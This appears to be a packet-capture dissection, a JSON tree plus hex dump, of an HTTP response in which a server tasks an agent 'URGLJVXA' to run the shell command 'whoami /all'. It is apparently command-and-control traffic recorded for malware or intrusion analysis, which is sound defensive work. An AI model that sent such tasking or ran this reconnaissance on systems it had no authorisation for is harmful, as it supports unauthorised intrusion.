 JavaScript Object Notation: application/json
Array
Object
Member: id
Member: agent
[Path with value: /[]/agent:URGLJVXA]
[Member with value: agent:URGLJVXA]
String value: URGLJVXA
Key: agent
[Path: /[]/agent]
Member: command
[Path with value: /[]/command:shell]
[Member with value: command:shell]
String value: shell
Key: command
[Path: /[]/command]
Member: args
[Path with value: /[]/args:{\"command\":\"whoami\",\"arguments\":\"/all\"
[Member with value: args:{\"command\":\"whoami\",\"arguments\":\"/all\"}]
String value: {\"command\":\"whoami\",\"arguments\":\"/all\"}
Key: args
[Path: /[]/args]
0020 b0 01 22 b8 f8 e0 2e 67 8e ce 88 df b9 10 50 18 ··"···.g ······P·
0030 01 fa 39 6d 00 00 48 54 54 50 2f 31 2e 31 20 32 ··9m··HT TP/1.1 2
0040 30 30 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 00··Cont ent-Leng
0050 74 68 3a 20 31 31 33 0d 0a 53 65 72 76 65 72 3a th: 113· ·Server:
0060 20 6e 67 69 6e 78 0d 0a 44 61 74 65 3a 20 54 75 nginx·· Date: Tu
0070 65 2c 20 31 35 20 4a 75 6c 20 32 30 32 35 20 32 e, 15 Ju l 2025 2
0080 30 3a 34 34 3a 34 31 20 47 4d 54 0d 0a 63 6f 6e 0:44:41 GMT··con
0090 74 65 6e 74 2d 74 79 70 65 3a 20 61 70 70 6c 69 tent-typ e: appli
00a0 63 61 74 69 6f 6e 2f 6a 73 6f 6e 0d 0a 0d 0a 5b cation/j son····[
00b0 7b 22 69 64 22 3a 22 45 45 49 4d 4e 45 53 4d 22 {"id":"E EIMNESM"
00c0 2c 22 61 67 65 6e 74 22 3a 22 55 52 47 4c 4a 56 ,"agent" :"URGLJV
00d0 58 41 22 2c 22 63 6f 6d 6d 61 6e 64 22 3a 22 73 XA","com mand":"s
00e0 68 65 6c 6c 22 2c 22 61 72 67 73 22 3a 22 7b 5c hell","a rgs":"{\
00f0 22 63 6f 6d 6d 61 6e 64 5c 22 3a 5c 22 77 68 6f "command \":\"who
0100 61 6d 69 5c 22 2c 5c 22 61 72 67 75 6d 65 6e 74 ami\",\" argument
0110 73 5c 22 3a 5c 22 2f 61 6c 6c 5c 22 7d 22 7d 5d s\":\"/a ll\"}"}]